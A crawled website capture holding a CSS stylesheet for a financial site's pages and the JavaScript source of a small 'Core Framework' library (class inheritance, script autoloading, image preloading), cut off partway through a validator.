.notice { background:#cfffca; padding:15px; margin-bottom:20px; border:1px solid #0d8600; }

.logo-and-search,
.header-search-form { z-index:100 !Important;  }
.glow { z-index:0 !important; width:900px; }
a.brand { position:relative; z-index:100; display:block; }

table.checkout { width:100%; }
table.checkout tr th, 
table.checkout tr td { padding:10px; }
table.checkout tr th { background:#eee; }

.btn.btn-next { height:35px; line-height:35px; }

h6 { display:block; margin-top:-15px; margin-bottom:20px; color:#818181; font-size:18px; }


ul.payments, 
ul.payments li { display:block; padding:0px; margin:0px; list-style:none; }
ul.payments li { margin:1px; }
ul.payments li, 
ul.payments li a { float:left; }
ul.payments { margin-bottom:50px; }

.themes-list { display:none; }
.themes-list > div a { display:block; margin:2px 0px 2px 0px; }

.nav .active { color:#000;  }

.testimonials { }
.testimonials .testimonial { display:none; padding-bottom:10px; }
.testimonials .testimonial.testimonial-first { display:block; }



.errors { padding:10px; background:#ffd9d9; border:1px solid #b50000; margin-bottom:20px; }
.errors strong { display:block; font-size:12px; }
.errors > div { font-size:12px; }

select.archive { width:120px; }

/* Forum */
.forumbar { background:#ebebeb; padding:10px; text-align:right; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

/* Topic(s) */
.topic { border-top:1px solid #c1c1c1; margin-bottom:10px; margin-top:10px; padding-top:10px; }
.topic.topic-first { border-top:none; }
.topic span.muted.tiny { font-size:12px; }
.topic.topic-new a { color:#c70000; }

form.topic { width:100%; }
form.topic select { width:100%; }
form.topic input[type="text"] { width:500px; }
form.topic input[type="text"].ideal-file-filename { width:200px; height:33px; }
form.topic textarea { width:500px; height:400px; }
form.topic .btn.btn-primary { margin-left:125px; }

form.share input[type="text"] { width:100%; }
form.share textarea { width:100%; height:130px; }

.result { padding:20px 10px 10px 30px; margin-bottom:1px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.result table { width:100%; }
.result table td { line-height:14px; }
.result table td span.muted { font-size:12px; display:block; margin-top:5px; }

.result.result-post { background:#f8f8f8 url(../img/icons/post.png) 0 50% no-repeat; }
.result.result-audio { background:#f8f8f8 url(../img/icons/audio.png) 0 50% no-repeat;  }
.result.result-audio td { line-height:18px; }

.event-group { border-top:1px solid #d8d8d8; padding:20px 0px 20px 0px; }
.event-group.event-group-first { border-top:none; }

ul.nav li a.rss { display:block; padding-right:50px; background:url(../img/rss.png) center right no-repeat; text-shadow:#141414 -1px -1px; }
ul.nav li a.rss:hover {  }

span.violation { display:block; padding:10px; background:#ffc1c1; border:1px solid #b30000; margin-bottom:20px; }

.fix { position:relative; display:inline-block; } 
.fix { zoom: 1; display:block; } 
.fix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; font-size:0px; line-height:0px; }

blockquote p { display:block; margin:5px 0px 10px 0px; }

.btn-black { padding:5px 10px 5px 20px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.btn-black a:hover i { text-decoration:none; }

.audio-table tr td:nth-child(3) { background-color:#EEEEEE}

a.play-icon .icon-download-alt {
		padding:3px 4px 2px 5px;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
		border:1px solid #039CE2;
}

a.play-icon .icon-play {

}

.investment-theme { margin-bottom:20px; }
.investment-theme > a img { width:100%; margin-bottom:10px; }
.investment-theme > a { display:block; top-bottom:10px; font-size:16px; }
.investment-theme > p { line-height:14px; display:block; margin-top:5px; }

.span16.main-content > .row-fluid { margin-left:-20px; margin-right:-20px;}
.span16.main-content > .row-fluid .span8 { }

span.item-date { display:block; margin:5px 0px 10px 0px; color:#006e00; text-shadow:#fff 1px 1px; font-size:11px; }


.audio-archive-nav a { width:100%; padding-left:0px; padding-right:0px; }

fieldset { border:1px solid #000; }

.ideal-form .ideal-radiocheck { padding-top:0px; }
.ideal-form .ideal-radiocheck label { padding:0px 0px 2px 12px; }

body .main-content-wrapper-promo .section-0 { background-image:url('../img/a.gray.figure.png'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:70px 0px 250px 0px;  }
body .main-content-wrapper-promo .section-0 h1 { font-size:42px; color:#006600; font-weight:bold; }
body .main-content-wrapper-promo .section-0 p { font-size:24px; color:#333333; font-family: Georgia,Times,Times New Roman,serif; line-height:30px; }
body .main-content-wrapper-promo .section-1 { background-image:url('../img/a.section1.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-2 { background:#4f4f4f; }

body .main-content-wrapper-promo .section-2 .row .box3,
body .main-content-wrapper-promo .section-2 .row .box4 { padding:50px 0px 50px 0px; }
body .main-content-wrapper-promo .section-2 .row .box4 {   }
body .main-content-wrapper-promo .section-2 .row .box4 h2 { color:#d5d5d5; font-size:42px; font-weight:normal; text-align:right; display:block; border-right:5px solid #d5d5d5; padding-right:15px; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100;line-height: 50px;  }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote { display:block; border:none; padding:0px; margin:0px; background:url('../img/a.section2.person.png') bottom right no-repeat; font-size:24px; color:#d5d5d5; font-family:Calibri;font-size: 24px;font-style: normal;font-variant: normal;font-weight: 20;line-height: 30px; font-style:italic; padding:50px 300px 20px 0px; text-align:right; margin-bottom:-50px; }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote strong { display:block; margin-top:40px; }


body .main-content-wrapper-promo .section-3 { background-image:url('../img/a.section3.jpg'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-3 .row .box5 { position:relative; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon { padding:60px 60px 60px 60px; background-image:url('../img/a.section3.baloon.png'); background-repeat:no-repeat; background-size:contain; background-position:center; max-width:720px; height:430px;   }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div { border-left:5px solid #006600;  margin-left:20px; padding-left:15px;}
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {  font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0;}


body .main-content-wrapper-promo .section-4 .row { background-image:url('../img/a.section4.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom left; padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-5 { background:#ededed; }
body .main-content-wrapper-promo .section-5 .row { background-image:url('../img/a.section5.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom right; padding:100px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-6 {  background-image:url('../img/a.section6.png'); background-repeat:no-repeat; background-size:contain; background-position:center center; }
body .main-content-wrapper-promo .section-6 .row {padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-7 {  background:#ededed; }
body .main-content-wrapper-promo .section-7 .row {padding:50px 0px 50px 0px;  }

body .main-content-wrapper-services .odd { background:#ededed; padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .even { padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .copy h2 { font-size:42px; color:#333333; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100; }
body .main-content-wrapper-services .copy p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:18px; line-height:28px; }

.img-responsive { max-width:100% !important; height:auto !important;}

.r-border { border-right:5px solid #006600; text-align:right; padding-right:15px; margin-bottom:20px;   }
.r-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.r-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0; }

.l-border { border-left:5px solid #006600; text-align:left; padding-left:15px;   }
.l-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.l-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0;  }

.footer-promo { background:#333399; padding:20px; color:#fff; }
.footer-promo p { display:block; height:50px; line-height:50px; font-family: 'Calibri Light','Gill Sans','Open Sans',Geneva,Helvetica,Arial,sans-serif; font-size:18px; }

a.promo-button { }
a.promo-button,
a.promo-button span { display:block; cursor:pointer; float:right; font-size:24px; }
a.promo-button > span {  background:url('../img/a.blue.right.png') 100% 50% no-repeat; padding-right:60px; height:60px; line-height:60px; }
a.promo-button > span > span {  background:url('../img/a.blue.left.png') 0 0 no-repeat;  padding-right:10px; padding-left:20px; color:#fff; }
a.promo-button:hover, 
a.promo-button:hover span { text-decoration:none; }


a.promo-button.promo-button-green > span { background:url('../img/a.green.right.png') 100% 50% no-repeat;  padding-right:60px;  height:60px; line-height:60px; }
a.promo-button.promo-button-green > span > span {  background:url('../img/a.green.left.png') 0 0 no-repeat; padding-left:20px; color:#fff;  }

a.promo-button.promo-button-left,
a.promo-button.promo-button-lef span { float:left; }

body .main-content-wrapper-promo .container { background:none; }
body .main-content-wrapper-services a.promo-button, a.promo-button span {
	font-family:Calibri, Arial, Helvetica, sans-serif;
}

/*body::before {
  content: "xs";
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  background-color: #000;
  color: #fff;
}
@media (min-width : 768px) { body::before { content: "sm"; }}
@media (min-width : 980px) { body::before { content: "md"; }}
@media (min-width : 1200px) { body::before { content: "lg"; }}*/

@media (max-width: 1200px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:30px; }
}
@media (max-width: 320px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:12px; line-height:12px; }
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon p { font-size:10px; line-height:12px; }
}

@media (max-width : 1200px) {
	body .main-content-wrapper-promo .section-2 .row .box4 h2{
    font-size: 38px;
    line-height: 40px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 br{
	display:none;
	}
	body .main-content-wrapper-promo .section-6 {
    background-size: 100%;
	}
	body .main-content-wrapper-promo .section-5 .row {
    background-size: 70%;
	}
	body .main-content-wrapper-promo .section-4 .row {
    background-size: 50%;
	}
	body .main-content-wrapper-promo .section-1 {
    background-size: 100%
	}
	.l-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
	.r-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
}
@media (max-width : 980px) {
	.l-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	.r-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
    font-size: 30px;
    line-height: 30px;
	}
	
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
	margin-top:20px;
	}
			
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-4 .row {
    padding: 50px 0 150px 0;
	}
	body .main-content-wrapper-promo .section-6 .row {
    padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
	font-size: 20px;
	line-height: 20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote br{
	display:none;
	}
	
	body .main-content-wrapper-services a.promo-button, a.promo-button span {
    	font-size: 14px;
	}

}
@media (max-width : 768px) {
	body .main-content-wrapper-promo .section-0 {
		background: #EBEBEB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 10px;
	}
	body .main-content-wrapper-promo .section-0 h1 {
		font-size: 30px;
		line-height: 30px;
	}
	body .main-content-wrapper-promo .section-0 .span14 > div[style]{
		text-align:left !important;
	}
	body .main-content-wrapper-promo .section-0 a.promo-button { float:left;}
	
	
	body .main-content-wrapper-promo .section-0 p {
		font-size: 18px;
		line-height: 20px;
	}
		
	body .main-content-wrapper-promo .section-1 {
		background: #ffffff !important;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-2 .span6{
		display: none;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		background: none;
		margin: 0;
		padding: 50px 10px 20px 0;
		text-align: right;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		text-align: left;
		font-weight:lighter;
		font-family:Calibri;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		padding-left:20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		padding: 20px 20px 0 20px;
		text-align: left;
	}
	
	body .main-content-wrapper-promo .section-3 {
		background: #D4D7DB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
    	margin-top: 0;
		padding-right:10px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {

	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {
		font-size: 18px;
		line-height: 20px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: contain;
		height: inherit;
		max-width: inherit;
		padding: 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
		border-left: 5px solid #006600;
		margin-left: 0;
		padding-left: 15px;
	}
	body .main-content-wrapper-promo .section-4 .row {
		background:none;
    	padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-4 a.promo-button { float:left; margin-left:20px;}
	
	body .main-content-wrapper-promo .section-5 .row {
		background: none;
		padding: 50px 10px 50px 0;
	}
	body .main-content-wrapper-promo .section-6 {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
	}
	
	body .main-content-wrapper-promo .section-7 .span12 + .span12 {
		display:none;
	}
	.r-border {
		border-right: 5px solid #006600;
		margin-bottom: 0;
		padding-right: 15px;
		padding-left:20px;
		text-align: left;
	}
	
	.r-border p {
		font-size: 18px;
		line-height: 20px;
	}
	.l-border p {
		font-size: 18px;
		line-height: 20px;
	}
	a.promo-button, a.promo-button span {
    	font-size: 14px;
	}
	.footer-promo p { line-height:18px;}
	.footer-promo a.promo-button { float:left; margin-bottom:10px;}
	
	body .main-content-wrapper-services .even,
	body .main-content-wrapper-services .odd {
		padding:40px 10px 50px 10px;
	}
    .l-border p br,
	body .main-content-wrapper-services .even .span12 + .span12,
	body .main-content-wrapper-services .odd .span8,
	body .main-content-wrapper-services .odd .span12:first-of-type {
    	display:none;
	}
	body .main-content-wrapper-services .even a.promo-button,
	body .main-content-wrapper-services .odd a.promo-button { clear:both;float:left;}
	
	
	body .main-content-wrapper-services .copy h2 {
		font-size: 30px;
		font-size: 30px;
	}
	body .main-content-wrapper-services .copy p {
		font-size: 18px;
		line-height: 22px;
	}
	
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js
body_size: 8148
content:
/**
* Core Framework
* http://code.google.com/p/core-framework/
* 
* @version 1.0.5
* @copyright Angeneer
* @author Angel Kostadinov
*/
(function() 
{
	/**
	* Core (Singleton Pattern)
	*
	* @version 1.0
	* @copyright Angeneer
	*/
	this.Core = {}; 
	
	/* Base class */
	Core.Class = function(){};
	
  	 /**
     * Copies all the properties of config to the specified object.
     */
	Core.apply = function(object, config, defaults) 
	{
        if (defaults) {
            Core.apply(object, defaults);
        }

        if (object && config && typeof config === 'object') 
        {
            for (var i in config) 
            {
                object[i] = config[i];
            }
        }
        
        return object;
    };
    
    /**
    * Delegate
    *
    * Delegates method execution to specified scope(target)
    * @version 1.0
    * @copyright Creozon
    */
    Core.delegate = function(target, method, args)
	{
		return (typeof method === "function") ? function() 
		{ 
			/* Override prototype */
			arguments.push = Array.prototype.push;
			
			/* Push additional arguments */
			for (var arg in args)
			{
				arguments.push(args[arg]);
			}
			return method.apply(target, arguments); 
		} : function()
		{
			return false;
		};
	};
	
	Core.pattern = (function()
	{
		return { /* Static patterns */
			isString: function(value)
			{
				return typeof value === 'string';
			},
			isArray: function(value) 
		 	{
		       	return value.constructor == Array;
		    },
		    isFilemap: function(value)
		    {
		    	if (this.isObject(value) && !this.isString(value))
		    	{	
		    		for (var key in value)
		    		{
		    			/* Return false immediatly if key is not string */
		    			if (!this.isString(key)) return false;

		    			/* Return false immediatly if value is not array */
		    			if (!this.isArray(value[key])) return false;
		    		}
		    	}
		    	else 
		    	{
		    		return false;
		    	}
		    	
		    	return true;
		    },
		    isNumber: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Number]';
		    },
		    isObject: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Object]';
		    },
		    isClass: function(value)
		    {
		    	return (typeof(value) == "function" && typeof(value.prototype) == "object") ? true : false; 
		    },
		    isFunction: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Function]';
			},
			isBoolean: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Boolean]';
			},
			isURI: function(value)
			{
				var regex =  new RegExp('(ftp|http|https)','ig');
				
				return value.match(regex) ? true : false;
			}
		}
	})();
    
    Core.mixin = (function()
    {
    	var options = /* Private options */
    	{
    		defer:	  [],
    		override: true
    	};
    	
    	/**
    	* Mixin Class 
    	* @version 1.0
    	* @copyright Core Framework 
    	*/
    	var Mixin = (function() /* Mixin Class */
    	{
    		return { 
    			proto: null,
    			mixins: null,
    			augment: function(args)
    			{
					this.proto   	 = args.shift(),
					this.mixins    	 = args.shift(),
					options.defer    = args.shift() || [],
					options.override = args.shift() || false;
					
					/* TODO: Determine whether to override or compose */
					this.override();
					
					return this.proto;
    			},
    			compose: function(){},
    			override: function()
    			{
    				for (var mixin in this.mixins)
    				{
						/* Allow both classes and objects to be used as mixin(s) */
						proto = this.mixins[mixin].prototype || this.mixins[mixin];
					
    					Core.apply(this.proto.prototype, proto);
    				
    					/* Store mixin prototype */	
    					this.proto.prototype.mixinPrototypes[mixin] = proto;
    				}
    			}
    		}
    	})();

    	return function()
    	{
    		var args = Array.prototype.slice.call(arguments);
    		
    		/* Unshift scope */
    		args.unshift(this);

    		return Mixin.augment(args);
    	}
    })();
    
	Core.Class.prototype = /* Auto-Inherited method(s) */
    {
    	mixinPrototypes:[],
    	delegate: Core.delegate,
		getMixin: function(name) 
		{
			return this.getMixins()[name];
		},
		getMixins: function() 
		{
			return this.mixinPrototypes || {};
		}
    };
    
    Core.apply(Core.Class,
    {
		extend: function(object)
		{
			Core.constructing = true;
			
			var proto = new this(), superclass = this.prototype;

			delete Core.constructing;

			/* Extend object prototypes */
			Core.apply(proto, object);
			
			// The dummy class constructor
			var Class = proto.constructor = function() 
			{
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};

			/* Associate superclass */
			proto.superclass = superclass;

			Core.apply(Class, 
			{
				prototype:   proto,
				constructor: Class,
				ancestor:    this,
				extend: 	 this.extend,
				mixin: 		 this.mixin
			});
			
			if (object.mixins)
			{
				this.mixin(object.mixins);
			}
			
			return Class;
		},
		extendPro: function(proto)
		{
			Core.constructing = true;
			
			var F = function() 
			{ 
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};
			
			F.prototype = new this(); // use our private method as magic cookie
			
			delete Core.constructing;
			
			for (key in proto) (function(fn, sfn)
			{ 
				// create a closure
				F.prototype[key] = !Core.pattern.isFunction(fn) || !Core.pattern.isFunction(sfn) ? fn : // add _super method
				function() 
				{ 
					this._super = sfn; return fn.apply(this, arguments); 
				};
			})(proto[key], F.prototype[key]);
			
			F.prototype.constructor = F;
			F.extend 				= this.extend;
			F.mixin					= this.mixin
			
			return F;
		},
		mixin: Core.mixin
    });
    
 
    /** 
    * Inhertance 
    * @version 2.0 - (Advanced Inheritance Model)
    */
    Core.Class.inherit = function(constructor) 
	{
		Core.constructing = true;
		
		/* Allow empty constructor */
		constructor = constructor || function(){}
		
		var parent = this;
		
		F = function() 
		{
			this.parent = parent;
			
			if (!Core.constructing)
			{
				var pubs = constructor.apply(this, arguments), self = this;
				
				for (key in pubs) (function(fn, sfn) 
				{
					self[key] = typeof fn != "function" || typeof sfn != "function" ? fn : function() 
					{ 
						this.parent = sfn; 
						
						return fn.apply(this, arguments); 
					};
				})(pubs[key], self[key]);
			}
		}; 
		
		F.prototype = new this;
		
		/* Stop construction */
		delete Core.constructing;
		
		/* Set constructor */
		F.prototype.constructor = F;
		
		/* Chainable inheritance */
		F.inherit = arguments.callee;
		
		return F;
	};
    
    Core.apply(Core, 
    {
    	Array: (function()
    	{
    		var extendedPrototype = 
    		{
    			clear: function()
				{
					this.length = 0;
					
					return this;
				},
				map: function(mapper, context)
				{
					var result = new Array(this.length);
					
					for (var i = 0, n = this.length; i<n; i++)
					
					if (i in this) result[i] = mapper.call(context, this[i], i, this);
						
					return result;
				},
				invoke: function(method) 
				{
					var args = Array.prototype.slice.call(arguments, 1);
					
					return this.map(function(element) 
					{
						return element[method].apply(element, args);
					});
				},
				filter: function(fn) 
				{
				    var a = [];
				    
				    for ( var i=0, j=this.length; i < j; ++i ) 
				    {
				        if ( !fn.call(this, this[i], i, this) ) 
				        {
				            continue;
				        }
				        
				        a.push(this[i]);
				    }
				    return a;
				},
				clean: function()
				{
					return this.filter(function(value, index)
					{
						return null === value ? false : value.length;
					});
				},
				contains: function(obj) 
				{
					var i = this.length;
					
					while (i--) 
					{
						if (this[i] === obj) 
						{
							return true;
						}
					}
					return false;
				}

    		};
    		
    		return {
    			get: function(array)
    			{
    				Core.apply(array, extendedPrototype);
    				
    				return array;
    			}
    		}
    	})()
    });
    
    Core.apply(Core, 
    {
    	namespace: (function()
		{
			return Core.apply(Core,
			{
				register: function(namespace, scope, object)
				{
					var namespaces = namespace.split('.');
					
					for (var i = 0; i < namespaces.length; i++)
					{
						var namespace = namespaces[i];

						if (!this.exists(namespace, scope))
						{
							scope[namespace] = object;
						}

						scope = scope[namespace];
					}
					
					return scope;
				},
				exists: function(namespace, scope)
				{
					return (!scope || typeof scope[namespace] === "undefined") ? false : true;
				},
				autoload: function(namespace, callback)
				{
					var scripts = {};
					
					/**
					* Transform string to secure path
					*/
					var toPath = function( string )
					{
						if (Core.pattern.isURI(namespace)) /* Skip manipulation of URI(s) */
						{
							/* Do not take path into consideration */
							Core.loader.setConfig(
							{
								path: ''
							});
							
							return namespace;
						}
						
						var params = [], regex = new RegExp('((\\.\\.\\/)+)','i');
						
						/* Remove any file extensions */
						
						/* Relative path(s) */
						relative = regex.exec(string);
						
						if (relative && relative.length)
						{
							/* Get the relative part */
							relative = relative.shift();
							
							/* Get string */
							string = string.substring(relative.length);

							params.push(relative);
						}

						/* Push clear path */
						params.push(string);

						/* Return safe path */
						return params.join('');
					}

					/* Queue script */
					var queue = function(namespace)
					{
						var script = toPath(namespace);
						
						scripts[script] = [];
					};

					/* Smart queue */
					if (Core.pattern.isFilemap(namespace))
					{
						/* Apply map directly */
						scripts = namespace;
					}
					else 
					{			
						if (Core.pattern.isString(namespace))
						{
							queue(namespace);
						}
						else 
						{
							for (var i in namespace)
							{
								queue(namespace[i]);
							}
						}
					}

					Core.loader.addScripts(scripts).autoload(callback);
				}
			})
		})(),
		extend: function(object)
		{
			return Core.Class.extend(object);
		},
		inherit: function(object)
		{
			return Core.Class.inherit(object);
		},
		override: function(origclass, overrides)
		{
			Core.apply(origclass.prototype, overrides);
		},
		define: function(namespace, object)
		{
			return this.namespace.register(namespace, window, object);
		},
		require: function(script, callback)
		{
			this.namespace.autoload(script, callback);
		},
		loader: (function()
		{
			// Table of script names and their dependencies.
			var scripts = {}, queue = [], counter = 0, config = 
			{
				path: 	 	null,
				basePath:	null,
				cache: 		true,
				dataType: 	'script',
				type:		'.js',
				method: 	'GET'
			};

			/** @lends core.loader */
			return {
				setConfig: function(options)
				{
					$.extend(config, options);
					
					return this;
				},
				getConfig: function()
				{
					return config;
				},
				addScripts: function( collection )
				{
					scripts = $.extend(true, {}, scripts, collection);
	
					return this;
				},
				loadScript: function(url, callback, context) 
				{
					var script = queue[url] || (queue[url] = 
					{
						loaded    : false,
						callbacks : []
					});
				
					if(script.loaded) 
					{
						return callback.apply(context);
					}
				
					script.callbacks.push(
					{
						fn      : callback,
						context : context
					});


					if(script.callbacks.length == 1) 
					{
						var resource = [];
						
						resource.push(config.path);
						resource.push(config.basePath);
						resource.push(url + (config.type || ''));
						
						$.ajax(
						{
							type     : config.method,
							url      : Core.Array.get(resource).clean().join('/'),
							dataType : config.dataType,
							cache    : config.cache,
							success  : function(response) 
							{
								script.loaded = true;
	
								$.each(script.callbacks, function() 
								{
									this.fn.apply(this.context);
								});
								
								script.callbacks.length = 0;
							},
							error:function (xhr, ajaxOptions, thrownError)
							{
			                    throw 'Failed to load script with status ' + xhr.status + ' . Error: ' + thrownError;
			                }    
						});
					}
				},
				clear: function()
				{
					this.queue.clear();
					
					return this;
				},
				queue: function()
				{
					var pushQueue = function(script)
					{
						if (-1 == $.inArray(script,queue) && script.length) /* Queue only script not loaded yet */
						{
							queue.push(script);
						}
					};
					
					$.each(scripts, function(script, scripts)
					{
						/* Queue dependencies first */
						$.each(scripts, function(index, script)
						{
							pushQueue(script);
						});
						/* Queue script */
						pushQueue(script);
					});
					
					return this;
				},
				autoload: function( callback )
				{
					var path = this.path();

					/* Build queue */
					this.queue();

					/* Sequential loading via closure */
					(function() 
					{
						if(counter == queue.length) 
						{
							return callback.apply(window);
						}

						Core.loader.loadScript(queue[counter++], arguments.callee);
					})();
				},
				path: (function(file)
				{
					if (!config.path)
					{
						var exists = $('script').filter(function()
						{
							return this.src.indexOf(file) != -1;
						}).eq(0);
						
						/* Core has been found */
						if (exists.size())
						{
							config.path = exists.attr('src').slice(0, -1 - file.length)
						}
					}
					
					return function()
					{
						return config.path;
					}
					
				})('core.js')
			}
		})(),
		 /**
		 * Parallel image preloader 
		 *
		 * @version 1.0
		 * @copyright Core Framework
		 */
		preloader: (function()
		{
			var queue = [], images = [], total = 0, config = 
			{
				cache: 		true,
				parallel: 	true
			};
			
			var time = 
			{
				start: 0,
				end: 0   
			}
			
			return {
				onComplete: function(ui){ /* Override */},
				images: function()
				{
					return images;
				},
				reset: function()
				{
					queue 	= [];
					images 	= [];
					total 	= 0;
					
					return this;
				},
				queue: function(element)
				{
					if (Core.pattern.isString(element))
					{
						queue.push(element)
					}
					else 
					{
						$.each(element, function(index, element)
						{
							queue.push(element);
						})
					}
					
					return this;
				},
				finish: function(event, index, image)
				{
					/* Decrease number of finished items */
					total--;
					
					$.each(images, function(x,i)
					{
						if (i.index == index)
						{
							i.size = {
								width: 	image.width,
								height: image.height
							}
						}
					})

					/* Check if no more items to preload */
					if (0 == total)
					{
						time.end = new Date().getTime();
						
						this.onComplete.apply(this,[
						{
							time: 	((time.end - time.start)/1000).toPrecision(2),
							images: images
						}])
					}
				},
				preload: function(callback)
				{
					/* Set callback function */
					this.onComplete = callback || this.onComplete;
					
					time.start = new Date().getTime();
					
					/* Get queue length */
					total = i = queue.length;
					
					while(i--)
					{
						var image = new Image();
						
						/* Push image */
						images.push(
						{
							index: i,
							image: image,
							size: 
							{
								width:	0,
								height: 0
							}
						});
						
						image.onload  = Core.delegate(this, this.finish, ([i,image]));
						image.onerror = Core.delegate(this, this.finish, ([i,image]));
						image.onabort = Core.delegate(this, this.finish, ([i,image]));
						
						/* Set image source */
						image.src = config.cache ? queue[i] : (queue[i] + '?u=' + (new Date().getTime()));
					}
				},
				preloadCssImages: function(callback)
				{
					var images = this.getCssImages();
					
					this.queue(images).preload(callback);
				},
				getCssRules: function()
				{
					var collection = [], data = {}
					
					/* Private colect method */
					var Collect = 
					{
						rules: function(rules)
						{
							var rule = rules.length;
							
							while(rule--)
							{
								data = 
								{
									rule: 		   rules[rule],
									selectorText: !rules[rule].selectorText ? null : rules[rule].selectorText,
									declaration:  (rules[rule].cssText) ? rules[rule].cssText : rules[rule].style.cssText
								}
						
								collection.push(data);
								
								/* Collect also rules imported via @import */
								var symlink = rules[rule].styleSheet || null;
								
								if (symlink) /* Gecko */
								{
									Collect.rules(symlink.cssRules);
								}
							}
						}
					}
					
					/* Loop stylesheets */
					var i = document.styleSheets.length;
					
					while(i--)
					{
						var sheet = 
						{
							rules: 	 document.styleSheets[i].rules || document.styleSheets[i].cssRules,
							imports: document.styleSheets[i].imports || []
						}
						
						/* Collect rules */
						Collect.rules(sheet.rules);
		
						/* Collecte imported rules */
						for (x = 0; x < sheet.imports.length; x++)
						{
							Collect.rules(sheet.imports[x].rules || sheet.imports[x].cssRules);
						}
					}
					
					return collection;
				},
				getCssImages: function()
				{
					var rules = this.getCssRules(), i = rules.length, images = [], regex = new RegExp('[^\(|\'\"]+\.(gif|jpg|jpeg|png)\\)?','ig');

					while(i--)
					{
						var img = rules[i].declaration.match(regex);
						
						if (img && img.length)
						{
							if (1 == img.length)
							{
								images.push(img);
							}
							else 
							{
								for (var i in img)
								{
									images.push(img[i])
								}
							}
						}
					}
					return images;
				}
			}
		})()
    });

    Core.validator = (function() /* TODO: Complete Validators */
	{
		/* Private var(s) */
		var data = {}, condition = Core.Array.get(
		[
			'required', 
			'message',
			'element',
			'tooltip',
			'error'
		]);
			
		return { /* Static patterns */
			errors: false,
			tooltip: function()
			{
				var Tip = Core.extend(
				{
					tooltip: null,
					create: function()
					{
						this.tooltip = $('<div/>').addClass('coretip');
						
						return this;
					},
					empty: function()
					{
						this.tooltip.empty();
					},
					content: function(content)
					{
						this.tooltip.html(content);
						
						return this;
					},
					open: function(target)
					{
						var offset = target.offset();
						
